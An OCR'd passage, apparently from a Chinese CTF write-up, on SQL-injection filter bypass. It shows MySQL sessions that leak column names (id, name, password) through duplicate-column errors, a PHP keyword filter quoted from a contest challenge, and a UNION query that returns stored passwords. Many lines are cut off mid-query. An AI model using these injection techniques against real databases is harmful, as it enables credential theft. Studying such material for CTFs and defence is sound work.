
mysql> select * from (select * from test as a join tes
ERROR 1060 (42S21): Duplicate column name 'id'

mysql> select * from (select * from test as a join tes
ERROR 1060 (42S21): Duplicate column name 'name'

mysql> select * from (select * from test as a join te
ERROR 1060 (42S21): Duplicate column name 'password'
(2)限制:过滤了字段名,可union 源码给出字段结构(*次要)
突破:获取指定字段内容
​ 曾经校赛学长出过一道题
​
$filterlist = "/\(|\)|username|password|id|where|ca
se|=|like|sleep|for|into_outfile|load_file;/“;
​ 其实思路就是:
mysql> select * from test where name='xq17'  union se
++++

| id | name | password |

++++

|  1 | x    | 3        |

|  1 | xq17 | 123456   |
